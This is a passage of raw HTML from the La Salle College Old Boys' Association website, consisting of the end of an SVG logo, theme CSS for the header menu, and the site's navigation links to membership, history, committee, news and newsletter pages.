94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{flex-grow:1}.tdi_35{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:-30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{margin-left:-30px!important}@media(min-width:1141px){.tdi_36{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:-60px!important;display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li{margin-right:8px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:8px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px;color:#000000}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_36 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 6px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:10px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:10px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
